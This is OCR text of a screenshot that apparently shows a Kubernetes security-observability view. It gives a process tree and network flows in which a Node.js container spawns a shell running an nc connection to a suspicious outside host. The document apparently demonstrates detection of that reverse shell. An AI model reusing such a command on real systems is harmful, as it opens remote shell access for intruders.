 r-69d6755789-4lv2x
1 init noembed norestore H
4300 kubelet --bootstrap-kubeconfig=/etc/kubernetes/b… H
Apr 28, 2021, 03:23 PM crawler
+1 seconds 18987 nice -n 19 du -x -s -B 1 /var/lib/kubelet/pod…
+1 seconds 18987 du -x -s -B 1 /var/lib/kubelet/pods/8e3796d…
Apr 28, 2021, 03:23 PM crawler
+1 seconds 18988 find /var/lib/kubelet/pods/8e3796df-71a7-46b1…
Apr 28, 2021, 03:23 PM crawler
+750 ms 18986 nsenter --net=/proc/17420/ns/net -F -- ip -o -4 …
+751 ms 18986 ip -o -4 addr show dev eth0 scope global
2 ▸ cilium-cni
2685 dockerd -H tcp://0.0.0.0:2376 -H unix:///var/run… H
2692 containerd --config /var/run/docker/containerd/cont… H
Apr 28, 2021, 03:23 PM kube-proxy
+30 minutes 18936 containerd-shim-runc-v2 -namespace moby -address /var/run/docker…
+30 minutes 18944 containerd-shim-runc-v2 -namespace moby -id b0143d450dc90a1e1ddd…
+30 minutes 18955 runc --root /var/run/docker/runtime-runc/moby…
+30 minutes 18964 exe init
+30 minutes 18964 6 init
+322 ms 18964 6 init
+30 minutes 1 (18966) node server.js
+5 minutes 18 (22136) sh -c "nc egnpmupmucawhwpr.not-reverse-shel…
+5 minutes 18 (22136) nc egnpmupmucawhwpr.not-reverse-shell.com 4…
World
cidr:104.244.42.2/32, reserved:world
443
Elasticsearch
k8s:app=elasticsearch, k8s:io.cilium.k8s.policy.cluste…
9200
api.twitter.com
cidr:104.244.42.194/32, reserved:world
443
egnpmupmucawhwpr.not-reverse-shell.com
443